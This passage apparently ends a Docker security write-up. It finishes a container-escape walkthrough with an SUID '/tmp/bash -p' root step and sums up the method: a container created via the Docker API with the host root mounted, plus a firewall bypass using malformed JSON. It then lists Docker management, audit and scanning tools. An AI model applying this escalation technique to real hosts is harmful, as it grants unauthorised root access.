Cool, now we can come back to the HOST and escalate privilege with the /tmp/bash created inside the container:
/tmp/bash -p
Done! Root on the Host
In summary:
- We created a container using curl command via API, with the root volume of the host mounted to the host folder in the container, thus allowing us to escalate privileges using the SUID bit.
- The use of curl with an incorrect JSON structure was only possible due to a misconfiguration in the API firewall, which blocks only when the input comes from the HostConfig attribute
Tools
Management
Portainer is a web-based tool that simplifies Docker management.
- With a user-friendly interface, it allows for easy administration of containers, images, volumes, and networks in a centralized manner.
Docker-Compose UI is a graphical interface tool for managing Docker Compose.
- It enables easy viewing, editing, and control of Docker Compose YAML files.
Seagull is a web-based tool for Docker management.
- Provides an intuitive web-based interface for managing and monitoring Docker environments.
- Allows for management of containers, images, volumes, and networks.
Security Audit
Falco is an open-source security tool for monitoring anomalous activities in real-time in Docker and Kubernetes environments.
- Detects suspicious and malicious behaviors based on customizable rules.
- Issues immediate alerts and notifications when anomalous activities are detected.
Docker Bench Security is an open-source tool for assessing the compliance of security configurations in Docker environments.
- Checks configurations against Docker security best practices.
- Runs automated tests to identify configurations at risk and generates detailed reports.
Amicontained is an open-source tool for evaluating Docker container security. Among other functionalities, it:
- Checks security configurations, identifies vulnerabilities, and detects suspicious behaviors.
- Performs internal analyses within the container using introspection and monitoring techniques.
Vulnerability Analysis
Dockscan is an open-source security analysis tool for Docker environments. It:
- Checks for vulnerabilities, improper configurations, and threats in Docker containers.
- Uses automated scanning to identify security issues in images and configuration files at runtime.
Clair is an open-source tool for container image security analysis. It:
- Identifies known vulnerabilities in container images by comparing them to an updated database.
- Detects CVEs and provides information on severity and recommended solutions.
- Can be integrated into the container image build pipeline.
Image Analysis
Dive is a command-line tool for interactive analysis of Docker container images. It:
- Allows viewing individual layers and the content of a Docker container.
- Displays detailed information about files, directories, and differences between layers.